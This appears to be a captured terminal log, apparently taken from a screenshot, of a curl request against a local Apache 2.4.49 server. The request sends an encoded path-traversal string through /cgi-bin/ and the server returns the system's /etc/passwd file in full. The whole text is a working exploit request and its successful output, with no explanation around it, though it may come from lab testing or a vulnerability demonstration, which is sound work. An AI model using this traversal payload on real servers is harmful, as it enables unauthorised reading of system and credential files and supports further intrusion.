 *   Trying 127.0.0.1:8080...
* Connected to localhost (127.0.0.1) port 8080 (#0)
> GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Tue, 08 Apr 2025 10:23:02 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host localhost left intact